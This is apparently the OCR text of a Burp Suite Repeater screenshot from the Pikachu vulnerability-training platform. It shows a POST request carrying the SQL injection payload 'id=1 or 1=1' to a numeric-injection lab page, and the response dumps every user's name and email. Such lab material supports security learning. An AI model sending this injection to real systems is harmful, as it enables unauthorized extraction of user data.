 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://114.132.52.28:9000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 114.132.52.28:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://114.132.52.28:9000
10 Connection: close
11 Referer: http://114.132.52.28:9000/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=v8m3imvq65r4q1vjq4u5u3sk51
13 Upgrade-Insecure-Requests: 1
14
15 id=1 or 1=1&submit=%E6%9F%A5%E8%AF%A2
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: lucy@pikachu.com
hello,lili
your email is: 114514@homo.jp
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 9
Done 34,789 bytes | 22 millis